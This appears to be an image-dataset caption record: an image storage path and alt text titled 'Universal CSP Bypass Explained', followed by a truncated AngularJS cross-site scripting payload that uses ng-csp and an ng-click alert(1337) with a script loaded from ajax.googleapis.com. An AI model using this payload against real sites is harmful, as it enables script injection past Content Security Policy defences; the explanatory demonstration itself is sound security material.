 """Universal CSP Bypass Explained ng-app""""hng-csp ng- click=$event.view.alert(1337)><script src=//ajax.googleapis.com/ajax/lib..."""